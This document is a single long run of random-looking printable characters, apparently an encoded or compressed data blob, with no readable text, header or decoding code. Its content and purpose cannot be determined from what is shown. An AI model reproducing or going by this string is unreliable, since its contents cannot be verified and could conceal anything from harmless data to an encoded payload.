BV|fET1(AOwFdC%B6DtNy|/t]p;Kp:)puO&_fO&LoCWJBk|-|0D_;E|I(qrES:5L6t9Yd+%I;WwpqyrrR:Ie/d57wUSIruipru);Wt_)ruW+0tWxr]B5rw:z0T+216e-5CqVsS4F0W-Rs7-10kX%RKR&T(qewNUq42_A42e_s]4-4)&24BnI4OdF45EYozL:1Bfkw2Rq1S7Dwho9s&R-Ti}VX:eA1BX51L;esNdz4kTq1kRBTAA^1ydL06S|}W_YKyqrrBN70A09D]UAnV)4s~ByFC5ieeSU5u}C2Vd04~042uRD5IATKAx}w;6I4Ou2wSKYs]XU45{64|4t1BEJot|9whC)wO7KrkEe/Ok~1dO{shzoyt%oeJ+e09WrryBJrtz10w2h1)OFKC~rCfx}wy|u2-SxwAK70z~xC|Sdw/_XtL@@xYsL^ysCFX0{fL{o@D@{IpQ9QrQto+^)XQ^nxro4r;UV5(:&S{]J&F{QQyrCzQW^fqQN{%iNr{i]p74-B)K@+erqO;4VdhJfr{iI9KnFrQ:eL_5kVYFi}K5eiT1)SnsWhf4kf_nD]Qu~yF0sD74fq:Q+0ooV~I{VOrwEDrxRJYqn|r0hT;@2{r0JrpC/6wKiVeeKkY{_(J4@-hnE0/}E}7@@zNTKsY1Cs%o4Ee}&wQno~N%JrFsFV_{NYF4wI_1f~Y@4Ee%1o/}q|fu@:zrD]N-nAFreyFQyYQu^zR1)p%0|AfnJ]yrSheFzxo{/(N2x|I{_qNu@d/}zy+/{0}:JsKB_OX__/yTXFCK{i0YpV12UXT|rt9&(si6_7(e//BCU@C9%0exIh27po/es%9d2n/|9Qzho%9e9Q%q+VzhTh/E+O)7h_US9{)SoysWuWp;KO12Azh51xRL5;0F)ds_t^sdDWxfW%{r6BthDF0X)%eR{2WL9N/+)}5U:99r^_90fYeA1|dxseurhVh4)uX5Q)-CQ:Q1_/DoK96{7A077Co4QxQ+(u5@N5~:Vwp4RJ5Dh-r5ExxRW+%+eJJO0;ROCJWw|y@tyk~W4z;}C5@%0;x+w}s+BpLyQ;uU-fq9Vt%K7w2i5fwQYxFL7^TA4Y)NJ/RXuW4@+O;DYhoQe/q56d;z4pV&92O:TdT:4q1{f_^6}di9}{AB+:}DArOiUWd/B9hKudq|Tho%w^xO_K~w|FI1+w5::X7Xorwx{1q)F}V)]97AEwndkID74~7diy+zi^ReQ-yrF4y^|N^5Yt{AYns^UUqixE1:qdf;~I;4pp1rTTR+q{7EC|s_NX4J/~uqrB7ABwodDk;C)0:kk@&LT~kCfrCxSy_Oy{79NWp|iUhA9:+qhs^4;q9LDeI^f};}5NU(Rq1OB~C&J2|BFL0nLCB5d2DFz)u7qNh]BQ]|B0@^xDdVztpVz;{ph-^C)wAiiV9t]C++0YWSLS;&Ar6hi:F9xC66xiV%WpUWd9/}LLx)%wpoq)TdE;;p)xpV]B}T)kCq9OntAxxB^-DuOqxW{2iohXknzh6y5yLW{FX~~1iRswxnNyI|f:Wfp6AT+w4~sxQ%7C;|p0FIoW@efkhS~S:QBzxk&;-II@)kK0@0Atx/eh~iJ{q{o}~tL}hr9STTIIypE;fQQyA4(rsRsRE_ViCr9z_DUEo&QzVVAI}@fYYN~iAIxBfe42JJW^@/xw+k)r{@yp^OEuIA}TBs]u&zxhSV;](zEhui~f1%fE&:LIVdKRST]w|^]d9Xe]C2oY(K^~VTVO&U|]/Aku2~{i]Ep@|}2tq4)Bo%iz));Uo6}uhVD:E|0U&+x&(_O-Q/}tIrXCiSQ+C)dO+BBUL^h^22r;|Lu6}xxfCnq)(1I^iNWUkAJK2KrE]Kd;e0IiJY7|~+KYNfyCnUJX&owx96T]}I{RS;xR)pS}Bd|Si_iBV-XeNi:CKuKL;/JEV+tW:pIWEEsU~]Dp)seuW+p:^pOW9p1rT}1]BA0@6kU6@XxT|Ox:s+-xe/-kDq2NI+Br_Br546St)KJ^22d{0NI/x{V6J1)Jo2S}())7uYQEh%5UF+0J^/xqN4uQ/sE/69R/TV^7KeI)IypL}UE{9%y]|s6eqRd~;|wEQ%^hNNh^}{~{fhRoYO1n{|9W+Y{Rssdw+iUVSr]t}]pDnt7YCf|QhO/%dOWVAyzEW4@7nwx9Izx|6hR:eiet+Ws(f0BBOiz(6qKnVf%QQA%T;JXU2N1zC}~TFRVzB6_e&S5dVO&ir9fsRoxpy;qJXUUE1]qEB+&k6TqRh5zi~6(4w)7|t04~6h5nYhEydt2W~}6wW;wSfW6enVr-%fO(ewUtr;p(CSwuK{5dq/E+6Ox_e;@|TzeNDw]tdyruQBw(7{9~LpF;~B0C@-r~t{I(9En^z@9RRSK@Ip0C}L]~@}Cd-o~9ew{))Vd_BQD6hxd}nhnux&VIA]D}h-qdpYyI:%ezQyJ5~NEwTqCiouz1YpxJoLUx~(N+]6Q7+-hQFI{^@|6IX5d]Cznw/dr-RtJy6p%4OeRz+uDoW@ux4{B-TpneWd6Jp9uRYp4I|KU{K(]uuyorDpY/D~0Sdfp@9I;~9s0ShzL;w;LKu5qkp_Rh~6kWN}BS:e;W~wKr^R~~sd;}p{OwCEtB6+q/0CsTRzW}7DkzVBNDyYL/1p~z^iB@0B+yF)WErQEhuXr4AJIF9;EW|/;ruXUC4wDK-@h2&T(o|XBWniSD&wXnWe52+WCNRWF{dQpECBWdT6z{InO2TJDnKz:y:h]R6e%E9RNpW+EXXkF^Udr-+yuSpy/CzdE-|pn{/-k]fQ(wxk0-K02S:d4p6N;dK/tYNB~5OyI4usuJD(RuL0;IUoBSh/}zISBtKp;Y2e]Vfw|0VJ@QEUBuz_Bosq^ErWx:B9^FWBh_sr5/Y(rJA(qSIWnnOOYURF~+9_ykxeJk&97Duu+|p&CX&%5s{I-+tdSFy;O~04RLA5qO9Qi({::5kQS9xUNqrhh%XpDoK+SA)O7~iIR;10X^NOT]DyJpQIK9y5-A+O{)+:tNILOxe^pFTXLxxdE(5VONkdow}srQ9]_rK+{&|]nh)WTR)6):(46]t;2A+|{2|LfI~CxV|K_DYI5BkW%Du9NfR2r9VOt&0QISUBO}&iFX-y_yWhJq+xWBptzEr~6Ch:DOiVC:qOWUD^CY(E0t2uO1I]1;6-+TA(ru)n//1e|;oFU/}W:4oTh(tsn&N9UVfhBuR-~QqQUfUCXLwSOU-AUrzD0_u/I6yQeitfCrSqs%4RVyypNS;tDx-}{uxe0p5V^iIYt~_XA0X{ukSf}ipp^d5V}tzuw9R4ri2e5BeK9Dz9_r%h:pF6U;I]~7de~pUx0-@y2+f(nN0ei-4XC_+B^K0BYFitV(n_o&IwFkVVNDpd)zIk6AoO])K^XqrOQL9AuoRu1CKF|f/)NS)J;TdRrIXiKErKxNDE+1}%(Bdupo]N7ryx4{ww:K/_xQ^~WAW&nxCit9~JVr+euWe~KV4QY496E^)pB@7^+1rfNzBNt@oCDSIOIw_DE~hYDC/{fTBqfdOIEnFz]Ifr1Y|{o4USU;{u0_hB:q/eUCy6+pqdd~2yK(Q@sBTYQB4IDW]F5J]V(/J1k:&KxUDYp-}7t~ixw(5DBh:un~O(Tneh7rAO0es]Y|Oq02tthIhw9wtU9is1uw9@{+hC^CxAht6fyrf/z90NCT(B7zn4|oSNL:+~AXf6-R:pTLiunw_:h~kC0Ifkp]D;yoqwOnX+C4dKzi((6sdte&K~Do_I&Q:yShxBoD;rW9p7~{CR;O__kJSWN-Nf5u4J-A6uK^DFFr]D{{oVI:SrsEN+NwuR2&Sti7+4^%5s{O1L4A+5sXNLWt2:Vr9tskqF9E~r2sRi}%i/%IU:79f7BkL}@kEupF6-K^fBqyut9i@L}6oz@2KBziIz@Uft0UiiI{@)L6iuyQ-hDftrN@iCnEBFrWDrh)DI}4fA7Rh4xz0%-Ih^s-S@99N95O_ph1;]U~UQzCe~YdB-hR%zX0K/+_9+qyKU4JxWCW~7S7WKJJoBX%6~(CieV0%24)u{L{7QBh+Isz{9Dr5^S(+CtS01r1Q2Nhf{+0f4RzJyO0%q&)T/iuJd|7)i4AuunhL}TLfVJzLx;+5FrK^rn+~VfR9e:Aq0N/+yuQnzW~]Q~Vzq2Ox;Wwk{qxzQIYufp1~D](+^]RX0rDrUD_B]@r60^tTEE(7IBqe0p14RXQOn~+zT@(Y|S]x4eB67^]J_p]4fn(u92(_f:fU5kBJXJE(;6Iy+NU5W6Aio^(7X5r9CUy~R%reTXWy~+ht~^6EX/A7x7]%O2ASt;Bt+&u6~%U~%orwzkB~9LpeB:(ILR(:6^Af^BVr-C6k:zWINhBzopE2(uWz%u;rhou14VW(75IU~KWt5S(6RTU}sSW;J6Bt]-uXLUr~C0WBE7Io+~p-9S-Bd1r9_(dEx1fD%W+Q5tB@reERrx]nC0hi^56+^6p2A%rK)yW^5VdExw6zo7])&9Y+iyU5i)dz|)p9iudtB/h&e%E7]+hyQKf2xdUy+2pWNExkDu6y_Lu2)ThOL4w/VtEIk7|By2tACt@uxsfOWXXIp9_kwLrsWprw]-VoUF5W9^n-xRskUDIC9_nsfs-2V2f2C_^W++sqiA+TI&Nxw|6I6IXsuC2W6UXWi~%CCo@wdT/xC26s6:DoSz1-hE}ox9w97{2AySzEx{|Iwi1x9CYRU2LVYL+oS~pUkN9OkF(oxQ)WW2tkCWW&C9sO]nw}zWB-]A(]]f0Wk;EoyWS|+T1T7OKOCJ2]CSpiC~B0Co/-STikC0x+7Ix+VYfopD++StrW6D-nV5DufnrpC0J}kI0+CCyBSYo9x|fhS)&pquKAqttoqAo+617rk@|nuDJUxR^Iq^5nuR^ISVn+NA7n/TWLpJ97YrL2x~BE}RXdY9/+}~VV]JN:zkI46AS^yR{wBopt:VxzKAEYu&(%%Up%kU|@YWyE%UVe:Ui-dUx9(+)TQOTo(uRXWOtQO-L4%IJWUJ:eS+~fxUdLkUUpdUd)kIJ(kIJqxI_4%BhF:UU5%UUwnRTr(i|kBUzeLkwETituk-U^RS^}0+knOuE2(@^+^wLLd~N};I_+%]_u;~Qe(|t@N|w;DW4tNq:yxILw6i@NxU^~6-QyTVLUy+x1hJoSQpp+iI_KirLFE}]^I+JRdrF6YU-WKUOr@J:5iU_2KU%RDk_Ro+h;T&%K^Ud{%du)foD4:|BXD2B_WJ45~+k0p;YhnXS((Wz&uW(XA/BBLDiY__uhIodE@B-DxEpNX_q;6hd7Fr^)FU^prI^7Q)6+qtS91Y^YLf6|FDp+/ri6QiStN@EfE7B^pAddx):A|(q/:OStU4^)LCx7xeSzn7qW&E^qUJ^)wf:VEr:h7}i(i++5}AqkkDStXAh9SxB/0u^6%NzN+7Jn_-x6p7SRIsU|p-U1(nzA/i]dC]^pNe:dJSqdno^CKiq%S/^z1F^zip^O9fO)&+S/wA^STUi^}2E6fuzS^@^qLi^7|Q:A:%^AUX^AOu:)BBOtA_:7&E:CUq^VuhOz&J:VpIrrW7SEu~Ir7DrLWprrr]oxTrrru/%r7ozwhWVkho6+6O_yC-KeS+kiSniACE+/;^6)qJ@eVUKA;2{EOzEE:z^::h(E]}zJJ9{&hdoEp:@nF5:xFDIww@EtxD-kp4I9kyO%Yuy|)i]ti0{hy&QFuRy%T2&fs2Q}7Rh/&;~(n%&^pQo-s(5X{up%{/|0Esp9)7ORyfyQNWWyEuNon(:Du-WV1xS@5xxRe|ITW+qxWyzkeRE-sdt}6z;LBxuw6hR+L:~+ippzWApJ6;Vhz|uCRCInnIQyI6n)LSTU{F9z2Wz^Qu~BpT66tEBtUA^zFrdukSK4qz:uQ;^XtrNzOUtzAiLOBoN_tBtz+o@+pDUO0wukOo0@7r7/wL~oIJYdF~C-2NV5+0C)e96+q_0fe;{Y2L;Ww{7f]TyEs~KwuhW0;;4eyryt]}4upVe-IOp^Rx|QrRB:0:AIf-DdX(_~VNW2-{_Y|)L@4By{/D4A5)X2|N0}iD5feihs{YxEd6:sT|L2(I~|AW{TdppB}BkqBUY_yVx1fKh&F0J}^:O5}0]pwfsxVLy+prT&}/oRU6xkoLN4/0T5hC7X&224keW&-W&oWWhph;sq4Wtss+Nek/4(y(0|S]S@20x~VY-UUJJf{B(9xS]EIDOr;;EBBf}QU{prF5&OoOLDRFC+|4TnhND6eYBo02yo{Y-CCCod}nWpdrpTsA+zxd+f/}NBNI2Ar]AQQ%IXoqS}sqUY/IkVVz{JiAJ1w%iDh09T]&;]rBQpL}p0CqA4|ARo+khp&DLY:WDou~OO|no+%q&epp/k(y(7frE0xW-++&|U9Jqn@yE720ABpuNUiISAW6fxyJ:y29):Kd(%wVS((SyN+U~I4d&dxd5NsdCi+EWiyh0hiyK:+A;^V)JfA:2DV^qsoJ]22qAYf-^JE@^BIBN{qJqn~I{h-rNNxk4TO{%x/o04xWyywCz;FOW-_E@uo~z^CU%]tidW-otWq{huEw9d-BwRQ^u]kSVq_z^L^-|}izdpu64DD+4^~6y65eUO(zOtXD5CDLI~;-h:LeA)AeQ@|959KDB&~;wRRRQ49NKAA@:qAA|qd7^dzVrxWrDRrNk2VI(k~rLhFf~dO0{@@-t1RotNUW;FF%izi{pE~n/5r1J/%~w&9/Ry@EyRRq6WBEr90Ir~OCC{p-&VdOA@yi919JWAW@y|5e)d)+QB-@{~K}p(Ds~wU4f;xYy@JxW~{00s|phDWJ@F&%Jz&L(V)(wwoCDB0Cpex^DIp(6O;uBA5{NzJ(J&54ShuprJ-W]h}7eN7yBi%%u{CU5N}ueeFpskq(sesXO{T+TD0/K4&L1{-YouB]Nto|QBV%)h7zBC];{Y7sC-FYp6SLh9oUfV2EpLRhJifFX(f%QQWCik)0C/(9@XTO65FIV;R_xUK+w5f}q}XWExCB;6pIU/iEnnf}rx_o5^^qX]9nw}ru;W1^OVES~udyd7RO~pf&wTB44_nwF2DxB_ieefNpx4JsEU6]LU5u;@/9I_ow^DBkLJhXESS{uoxd~5&&_WVCWD:i{~J&:zIyA~7+kB19sXh0wS&O0;N5(U/IpiKE;-+VKEprISI9s|kU41f_Vz%f&eEVworRp0LyBLoS{uSUL(nAzuLqBBKTq|iW;-6]kU%&6OI4|Cu4%:L)yw9W-Y{dCw;%DRrfSQ|-W|/u)L_5V1s_@;fSCtoys{I|T:9-iNwWEYw)wIey5yh}E~T(Ewx:YXLdBF/T4-;nE;|7kBW+5TqkLts0{zEUDSqp{ST0q6z]4A~x(%E-Jity0ItCx/i^~~6otpr~6@6wQu~EnTS4;Cy6X2hr(rWWAFAkx9xXWE;|-kt1z1RoxoOBfx];dx@d4|ue90I(yS~hx9pUsLxrkhE/oChI+uA;2OJ|ACBr-hOqet90TDTifUJn;YnrnVJxWtBd)9hKhy:E+7F+NA^OIoY&F+6o~6i}__~wJ;BE0A5%CtRDq6^t{Lue@;;)ShBE^UrsxxY{+DDrI@4sp]y(ri(k-FN|BWCQDE~4(0Kzw]huNJD;yp16RORKt%D-QW7UO%)h-Nx:^]dpTnVFBYD6h1N^{-0e%wxW^%huAxLzh/seSwqzRs6eILQzROF(}DnW-W9:BA)hA}OhCErues_BWuWy^6rSxd~|wpf~u%]iS-SfSzAew:z(}S:I:+yICzR+IkynVC^_4-_^}K-KYs(o)LqpO{IyBpk1UCSkzi_F^SJ:KJeVpSAE^&IyRDdrkfy(6]WeW9kpoD5t~x|Tq9DKzTXXVsD9&~z@EUqWwQ+zn42VLNYt^oSu|4wsXqd0h/zfs1N-KShB&Lr0z2IXJyR6r;O(Et(qU9T:t59Ufqh4D0_QiqQ6AorUpr_+dkkNW%w&6^|UsB25Jd~]&^WAB5T]BeuUEynru7;xD5VzS|sr-1%zEk-KX/sFnzW%~;-Ix{9rq}CIqiye-A_^w(:Rd1;E4Ww|dUU~]|fn_qI+6Y:I7CF~Uioo||f:|sIu5Ep4oxEWr-uyxQ7)D^{yt}usr^f~wo7~uCkXy-/:1@dppL9h-K]E@-U~tu@DLtA()KSIf1%(LOzd+4C66iAOz:Dp^pKsWXIJWek4;KD/iDh/0z0XXf4KQpN;-ktCxryXirS6OyiWL5;~{-{@YTEdTRCiQ1O9~U0{fF;zOp9k6N)T@FFw_|N+WqXfIn1hYY|0KB}DDp;h7/Ao-0dEEdz+wpI0D]OVx;FdD~N:Xftr7yofNw^:YD&e:A;zihKk_Y~oR2;A7&4XpwD/4D/1JLL&t&krpUike2hd-&Tu6JY59LCY}0dI7TJRw|6J)XYz5SiuFxVJ@V-};fx_Jo|CBp^]]BIi4UtN5T00~URL1UVCs57L{K;qyOBJ^~VND-hV{zY:r5r~i2~VEx{Rwo_R{S6Xs&XAO{R9iYy49RRDzezirxW)nrwJd]N)IyVLwA56^@4DLe~OLwIu;-TRy6kouxNxdT@qCXUXBR6EC1XNeFCr-C2~RAYiOe@p}Rx+~hqpEkqr6s61x(tt5C1K5s%KWJ0(]DpsFDyYCprO@|12I+pYR]qts-9^yu6WYQQ5Q%N;+p%NC9QR:uUTWS2J:Un0X4eh%1-9eq65-R0(U~^e{@tEEFy//wCsq%{n^Kn-;t(d{p7FnYfBXCydOF;Ft5/(hz02L-hCWurux(6x@N+6JV|1@&udo)5~FJ6Ii2wAu0-CY]L}St0pV^^T&%h%(VrFSiC4NkeWd~/xqr1(e7Iy(+L796Is7U]^hFnQ2o0_)~R%%WC6wtsTkW(W6Cy90yDAJO0Wyq%eC9DU_IoheURsTL1h5XN17q+{|_+@yO@J)+|t|2/(UOV/SeO{fXhArBuyA)60ro:JYrsRyo^ArS^nu}S6utn0N^L2]D0BEr7{A&wXfhk{U&hhuRRV~2YhBnF+r~pprT9)f{TC(WWJh2WU-k-UrIu^u+qu]pp@-r0Nt/9/2p~{@I)fXSy%Wi;sN~w;I9NYhs(s~h75e|7Xw&(o~p|i9DrJY&V_{EAUOhErfhW&XIYU_u(qx^|@]D-rzOyhf4xDIWtkUqxr6OpkDoy;_wE0VifIRWx~+oUC{~E}Q&esE@|x;^Ys@OYTw}p(u2UQx]EiAopLXsyiLWVx+W7unwr~Ox&^sB7oVpk(iIp%s]p{0I+4I^AuJ0d&E~r;+9+Jwh-no@eE:-iE%wx]rOfyN|hAUOE]6-hYQVi~}Deen&w9XIrnO0hqO6xxD6fVqoxkX-hLUWyk6rrzyp(EV6x-QIhoOrCi~hp|&rU^t9p&1oB~1oYo;W)9hkxxUop2%p/sU_N04W]p]wDx+wEr4TRhw4J6EWnx]2pO;9q2@+IVe0pkyu{S]DW-J|(T-rEIdV~oAe{rWuLW|rpD0@N07BWp}tIWV:N~uzqs7z{}{Df-LtykAsA4B0DE{xd]-wA|kQf-DS@|@-Or^COwKKL|oJo-uXkr2id9usku}pu}hpo9r7n-(SROY%}sXWnpr/6VR_NoKEp9DfqoE)QsEwrrreIrE_LTD46uwtWOQzADp;I-/QDA^d_Wq{oB@rL^eQoxR/IrNkok^Jh&p%US6LT+uiTE6D;uu+f0QsAs0;(IB-_-&~JSWfxIu{Sk/r;]wQBnzxdBOX:-DiOoD;Vu;LN4n0@e{6y/q}w+Y|WJd|9yh]w{YNe%Sr^p^BtIhk+Jp~tWuyE~xd9tURV~Iu|XSrD|xtSL]/qNh-y-VwnJYA6W-9~f-piwyeF2^e6F];/)rL9Ir6Ek]FW/r9REN%:VpuD]N4ID-})w^]ArhNV]6&Sp6&RDNYf6^tQ{(VNurk|1(QoDk-D46-nyS@t/S9T)6i4)h}TfkYrC;|x{f~;(q{_Xf(qL^xs(6U2~Snpnr~O@S~YtA{)(f&-yIx];uy+Cue%C~XDiqprS-WzE(w@zYA(9W-N0ASi+N;L^NNt1rVFDp6dC]Yt0rhArNCuQq4nCUJ4%^VCdifqChXVBhOqFp{D|q:YU2/]F@Ur/h@ed~hh5n-2Sr:yyn-~+TICWLni1URh4BIr7tUxu92SQs-C&EV;VE0xuRwx@9Er6(V-q4dJ~7Drr]prL_TrN0Jwr}:qT{]Oo}}zkSROYAq&L@r|SVkU9n0|-0RN(]Ju6~D6iSph-0EEx9r-o5&hy1JIksn6:J}+:o+O@Y6Ie42Y~1xEeB@I4Jzf)BD9:|D]xYTz&oUJ+ndknJD2S|xSC0iC|(iS1;RE2V}(WBr)urs6uL&J7(4)yXkJA)zyiwC2RR~:s;&Unr-Eu1iJ4~pq17oW)7W7DhExwu|7XV-7&r:J07q~K7]Uyedri~puO{6^0)Dux^S]_U&(KL|/@2:}Jw)@p;X^EW}_z6TUB%_%I(o(zDU%VnETW_ByJKTyun]S|@f%:2{Yhztk|6k6UKwS+1wf~;Npz5e@])ILdiQ}Dh)uzB6zzFsU:Ff;qhd;pX]~sTwp]YY^dLhuOuhruuS;pWJ-u2Vx6tE_:6WBr4^zp0}U-/2U+X~k2qyAI0edIwuiIWSIwNS%Uu/:h{%fp0Q}OJ%xJ]:WU@_YdUsJ1W4pnki@6R:0I;:U:S1Uw^XD~5Q^5BXoOr5@|Kq(J6;ptw|:zOBLIkE6r6_;J{eis-6K]Y{@:BpqKBUD~kY_Ik}zSU&@CkYdIEJ{]~/Srtx-uu2^J0:%T69(69SNseN^XQB_4qdKF+J)NzI}7:hUkOEn(J7Rh^OC%UFBO6OLEpI04ioC2:Lr^-KuF]i4-zC9JqquNVCUWBfVh_1L}kS4O6-Of:iwSVux|Li|zi:;5uDUoLWWfh1wR_WhKu&f:_q]7FROTSnrO:5(~F6YDdyI4rtOTSWInrw-Br}d@k+|)Lrp/_ONfOL0JdowBih:spWqfYI}eWxt/xeAsy]E2:_{4J|;9;/)Y^4Us^04Czwx4iowfkpd)Jrk:+xN&60:DL+Lxd1wEDiK/erO|Oz:Sk:x2;DFf]zU+L]kikxd;F1&J~L0]B/R|~-]K]@T^(~O~^d_YJRt+xs9_YU9CEr_Kis74w/uxK4Ez|^XswUOrY~2(fKLJ]uhk2u5x%tXL0+)_tdSNzp9QDK2VIzSd^]_r&nu/Y5R+p&2BQ}h7D&2zI5x]DLOD{z-e}9h9F+riNU9fh~ip@{R5thpxCnhS;z2S;B_4u+ECV~E2pWXN1-DA2BJ]/EhT7@yBdUf6rwX(@5fh4|2T]wxTeUy)CrFneSiwr4p}RyJF@)F]{yA-^5_EVLS9KSd7w9({KJRr1UR9d+pKq]]0-DwIxu2ELD&_})Tquy7FxETI}:_]R{5+&05^/EWVyyE|}D)R5~_^5yRL)LD+wD5}L2Fh9W9rw9d0Dz7W)I~~nyXepnxyFkTzxJ4~]Iu&6t/4pYLoWYy&T4Bt}VK2kO;&+9xnAh0t7pYoFw7yq)4yVQ9tBF@KT(N);dq:+NKk0;;-B4i9oEz(LFd1%R|9Qk@Kz-|z;e-:01%{ByVLQBNhuh0niN0xBt7yDdeI2]Vr6EETL_yhyKLzJ^iopQxAh/o]ke0o9oSREhQC9;qKF&;pi1hWtKp1@+Ct9r@+/9QK&)T1Qq;:-DED-^0tf|d(L&yL~}IA;0%dd5Y]%p|yV_Vu7XUzo]/(5n6QBe]WV&~T92Tq/|~zR2TLB1%Qxki{r]|EqzhRSA1IiN0E;7FN]Ts(-OT-uRT+o2yfWDLADITo79k0R5+04x~]}(uzwIuf;;Ve/WFEw|NU@5;2@q;}sw+Dhk]%xBW(F7|qd^+Lrr;VrxRueV-h@J)U:EQQX+h-u7pOwd4VSNKKW7|wR4yK7ALuT]L@s]nS5A%%LL/0XeR2:TU:sthSLyJ|d~xNTBXJuwAFFq(1s(SVr54XC(~@OWY]0iWQ0t]Qk@ddF1+_Uh@~hyQT^QSoe-64DWNtsx+5htkwLr]rx+XdVsS@eUKsT0-|w7+JrwrIrrrUrww+rx/QrI(Nipsy_L|Ns+nCUS4V2ph4x_VKsAJ(@I;9;OAesAKy:p_BTL;2_T_U4tyYi;dR@}zVw~&WWJAXkK4]s66SrREFTyz5Ky(AREtTW|T{BwTx)/|x7Q(xN-CF}F^f/-(&etE&htX)eIyYxyXUWNC;RfXi&o(|A(IeyQsou5rX2Nq]t;-4^pXf0)q7%15_-1oEsN4oqDR;sAuS;1_V|%2WiTuN_K5(;44F%AL4Az}6|Du451@0xyAf%AN)Xoo|0EdRCfxknFoLLFD~y4yiO%K]D)s)iuh14SC|~%XytEfXIn4~Op|9UtV+xNxRR~X|~QJY]QsC]{nEE%^SJ_D}AYKqE;r9Qpr~dp^LKBrDxIrss5)OFKfoq50+WAn:Wyx)6%UW{^n_e:SWyr@}Cy&R|_n2x_Lst_0wS)nnYuW|uz0|sDoV(44FO4oJ0:KWrYKE)TSO7;/%z6k6y0:|p4sL7||kRw:IhLq^R4JQp(SfeS2)Y;&yNW)_|T2L6EerIVrrwow-xq/prVLNK55J5KCF%YwV:IK6]~:1pn-0}h|:6;pkK1X_X:nF5k:(Je-r|we_EV/Fuq1fu4&FU4/6p9yV&W_6C~2p-^ffD%UuBrpD6C{;f/2_s9t;6xC_Cp{T+nT;pqf5DsYYKyr9zuQ&94{{sF&p6y4Y^+|N;wONn6hYIqKw]{Q_:wV_J/Ir9JirEVSr-xe/xDe2n&/:hCY({t2n&hKXxNLW;-A^ntN)iOuUkY%1^197W(//E&e_7+Ch-Wrd/N|2oJIr]n:QRSy%W2sFET4{rOz7%DzioRrLLX6@/4L-Ek+V}f76&C6AuLCLx{6JN2(7XCA65XX}5wit/-n6RV~@1X/q2}%6oWoeO9w0w|KOs}5;ny5QKh)~O4/6F)xV%/X-15UL{ehfJ4QSAdCzE7B]4{%DFeRf1RWE/s9QQ6Vd60dzEVz(r91:oWB276r/|Thi/&zxKDtO^YLKW+r~LCDeXON0qy0@R6pLu^62u6pE@qYr&Uiq/wr4xi^/1sCEsXQY1CkrEWID{r7oV]wD{Vr0yBC~dWSrrn+CIkeBQe7D-kAn}&^Ci&i0LhW|k2yV@::OBRh2%_5d@JhIY@F16o)I]/JBLQed9rD{N/NyY)up_Y9~s/+y1;+Nt|}xiXADXUxs/N2fOtuC~h+py~E&/2]K%Xuw&FKK{KK01T{e)s%e2K%/4Q/X{rrDO(itupIu0WK/}uL1uheEyy/TrDz]r9pI0{DxhIOzkCu2pd]~|d0k/C2DL)DeR~Lx9xuh-&hXT~z&e^2DEw)p1UYdk2_J0nu4|iYAWf_JSBrurxD;LeWSBo9B]xJ+iiJiAeY6|4Uyx-z]z^BzAdUihVOA+OIR~iqdXFh]FFY^E]f_R-LE5hK_tfF;RzL@CArqX1yQC)2@A//95iq5f];Be215q4hK{YX(LBy@XY4t^4n{%poTVLR1w0IOBNi-7;N0B9TO0Ye)1i;eWe/{q{WSViAtf~JtSNe&7VtWI4:9x7y-A9J|u|JF9WpJd%YqJ(:WB0dd-x-]wJxfU7^1hK]UA@txFVKQx;IX_9)AL{)TY{e~wp}W_1fO2RuU(sV)U;4Ip^Wk9;+WUN+D-_RJpo;IT244XsVz)w]e~y{-Y]:@VOo--(fppdkC:r%EfxKnC@SEyYXC+]d0NLE]FL7owup0^@5UIei|6TBNIk+J}h4S2xrAAW|-XDn];IIC]&UE%Xyxt+900fSLp6BAqpUiiiAN+wxzy{pff6&^kx}h@O2t(zY5@BrOFnFLI2snFX9puqxxQo:Af%ROi&4iU1Q~VppNBI~^r9usJ6zw)d-e{h|pE&)YwOB7wBSW{;QeRRk--JU:5JJJT^zrQ:5nhOiw@pU556ruTQ@]ky+F}@@40{~L-iSxXnfSEKT_]0Es]wwO](5SeFA]Ih|rKiDR/9iX^9WSNB^(U}AE2iDD+)(OqAY+R0]IO^KnAiJ225RNVY79CSr_Yn)Ks+nUsxkWtyy2XKuTup}uIi:w&e+WhpW--_zrorzwqzBp~kLA;UW~A@:Xwxww({EEWCsq;dI:J};SBNk46p:p-TFqOC)OQkSu_I]n6B|2+rxBB((45nY6~IITsUB4J/+eASBnwB|kVi]Er16x~hVzWYY+}DrLK@-9q1TJqFnNttr~NpWwBkEn|/zn{eA/_rNf)FR(uqyy5DFI(Nk7|DuQCzYy;72/|VkK6Qs|xwOWtdCuskrT1hikTSEAJzzdd]6wk]kro&)XCh^&n:|0i65qN:6qNSD-ek:_)k0:y@@2;)iWAD)FNzS70SS}r:]0zu(iKt9JBh4L}LqrBsk/tBLqI@oLpCA;BD)IQY(}S2FF_E@V}-)w5FNfI-(zE{}Aq5C-9VVE/IhFY/}rBpxA7L{((YUhYiFF5/F|0N-V/w|dC(@owes4EJJ;ki)|4L4I%J|pw%u%kWnK///Jn~9t9/]iLEr6zxWpQNoIWdO]R9y5z~VusqA-)-2yp601^Vx;LqN+X+(SJ&L}1n/KIniVJUB|K-qrwSW]^9Vu)F^LV42_];VJ)O2A:VBWS5+zyIDeu;0J)^2qX{oIuYB0&BSLY]n4qXdqt4DI/5(nQIW;yz0Crwx&uppt]nC}Q:pK+puEV%t:1C79nJ~XwrJD4@B(rq2WepeJTrLr_Frs/{6Ky(nKpeh-wWNrIBE|D-hod+^;:rx7~W)RR}C2;O{~&^{]RFCqz|@R6qV-0p&IfXWC;BqdnWW4|zr0R-x+DFTDtE-d9F29xf1rrF9k2nD%QL_rS(nCr-eir]ws0O+}6DnDr%i+o)6:6{&hU~6B4yxq@xL-u^iu]1ouh);whhzeENRhwopLf7ENIN|~4^k//+JrEn~N-nIRwp]Uzi}xX-;xtrD&EfUdxC;F7+eoASWVz;p06+xS]rB%SprhKUEBLBByhw~hu0^iLEuUN|y^tQJWBL;QsJCWiTO)Iy;)FKBpK6UWC5KE~&F2XVW0n+p}IV-6Q{zSI^^E^w+UD6rws{DD|dBoO2k;r+)Ax6t1sphA0V{i}YE@-RFr+]DyDukQ55i^t%~WW%]tAY&t|9&{o&N@F%-S{tkuLN(CrrS:|R9C^+RKBxf{o/JtyyxVx2Vy7:yNIpJ+KCTS7CW97eCCiD+~;E]w4yIB9W0tA&SwOi4sI}iU^uSkA](Ln0xkEeB]:0;5dCDtNy^-;pff~)UQ9/xJQO{rfyCtIw;rRur]w:DnV_QuIh(kSe(N2t&f:0]^0Wt|]pV-h6o:FrhQqYdQF^}z;_on^]DxR|D06OD@pe^}ASEEJYoUF+S~N|&i}EVy2zs;UTx^+/YkY+I6|eBw]L~~ptTI|niiN1ReBAFKt5;-|}OD%@Bk&ONf+7I%^5S1TxzAuiip5/L]6O